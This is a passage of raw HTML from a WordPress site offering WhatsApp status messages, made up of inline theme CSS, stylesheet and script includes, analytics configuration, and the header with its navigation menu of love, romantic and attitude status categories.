var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='style-main-css' href='https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/assets/css/ms-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/vendor/slick/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/vendor/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='amp-story-player-css' href='https://cdn.ampproject.org/amp-story-player-v0.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-custom-css-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/statusforwhatsapp.com","hash_tracking":"false","v4_id":"G-EJ2SR8B0QJ"};/* ]]> */
</script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cdn.ampproject.org/amp-story-player-v0.js?ver=6.9" id="amp-story-player-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/navigation.js?ver=6.9" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.9" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/main.js?ver=6.9" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/jquery.cookie.min.js?ver=6.9" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://statusforwhatsapp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://statusforwhatsapp.com/wp-json/wp/v2/tags/47" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://statusforwhatsapp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type='text/css'>
#floating_ads_bottom_textcss_container {position: fixed;bottom: 2px;width: 100%;}
#floating_ads_bottom_textcss_wrap {text-align: center;}
#floating_ads_bottom_textcss_ad {display:inline-block;}
#floating_ads_bottom_textcss_close {position: absolute;top: -20px;display:inline-block;}
</style>    <style>
    .bs-blog-post p:nth-of-type(1)::first-letter {
        display: none;
    }
    </style>
    <style type="text/css" id="custom-background-css">
        :root {
            --wrap-color: #eee        }
    </style>
    <style type="text/css">
                    .site-title a,
            .site-description {
                color: #000;
            }

            .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;
                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;
                }
            }
            </style>
    <meta name="redi-version" content="1.2.7" /><link rel="icon" href="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-270x270.png" />
</head>
<body data-rsssl=1 class="archive tag tag-sad-shayari tag-47 wp-embed-responsive wp-theme-blogus hfeed  ta-hide-date-author-in-list defaultcolor aa-prefix-statu-" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3 left-nav">
                    <ul class="bs-social info-left">
                <li>
            <a  href="#">
              <i class="fab fa-facebook"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fa-brands fa-x-twitter"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-instagram"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-youtube"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-telegram"></i>
            </a>
          </li>
              </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://statusforwhatsapp.com/" rel="home">Status for whatsapp</a></p>
                                          <p class="site-description">Express Your Feelings Through WhatsApp Status / Status for WhatsApp</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  
            <label class="switch" for="switch">
                <input type="checkbox" name="theme" id="switch" class="defaultcolor" data-skin-mode="defaultcolor">
                <span class="slider"></span>
            </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://statusforwhatsapp.com/" rel="home">Status for whatsapp</a></div>
                    <p class="site-description">Express Your Feelings Through WhatsApp Status / Status for WhatsApp</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-primary-menu" class="nav navbar-nav mx-auto "><li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-56 dropdown"><a class="nav-link" title="Couple Status" href="https://statusforwhatsapp.com/category/couple/" data-toggle="dropdown" class="dropdown-toggle">Couple Status </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-861"><a class="dropdown-item" title="Romantic Status" href="https://statusforwhatsapp.com/category/romentic/">Romantic Status</a></li>
	<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222"><a class="dropdown-item" title="Love status" href="https://statusforwhatsapp.com/category/love/">Love status</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-860"><a class="dropdown-item" title="Valentine&#039;sday" href="https://statusforwhatsapp.com/category/valentinesday/">Valentine&#8217;sday</a></li>
</ul>
</li>
<li id="menu-item-221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221"><a class="nav-link" title="Atitude Status" href="https://statusforwhatsapp.com/category/atitude/">Atitude Status</a></li>
